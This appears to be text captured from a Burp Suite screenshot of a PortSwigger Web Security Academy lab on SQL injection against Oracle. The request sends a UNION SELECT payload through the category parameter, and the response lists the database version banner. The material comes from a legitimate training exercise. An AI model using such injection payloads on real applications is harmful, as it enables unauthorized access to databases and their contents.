 Send
Cancel
Target: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+BANNER,NULL+from+v$version--+- HTTP/2
2 Host: 0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
3 Cookie: session=uixmYO0bzyKnBiTwuqXOPW9RyTp2tpBp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
Academy
attack, listing the
database contents
on Oracle
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT BANNER,NULL from v$version-- -
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets
Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production